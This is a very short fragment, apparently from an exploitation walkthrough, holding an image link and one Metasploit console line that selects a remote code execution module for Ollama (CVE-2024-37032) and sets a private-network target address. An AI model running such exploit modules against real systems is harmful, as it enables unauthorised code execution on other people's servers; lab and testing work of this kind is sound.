 msf exploit(linux/http/ollama_rce_cve_2024_37032) > set RHOST 192.168.204.145